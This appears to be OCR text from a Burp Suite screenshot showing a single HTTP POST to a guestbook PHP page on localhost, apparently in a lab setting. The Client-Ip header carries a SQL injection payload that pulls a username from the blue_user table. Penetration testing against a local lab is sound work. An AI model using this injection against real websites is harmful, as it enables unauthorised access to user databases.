 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /guest_book.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/guest_book.php?page_id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Client-Ip: 127.0.0.1',(select user_name from blue_user limit 0,1))#
Connection: close
Cookie: PHPSESSID=sia0271l3j16ksmjr7vsk8maa3
Upgrade-Insecure-Requests: 1
content=luffy&act=send&rid=&page_id=1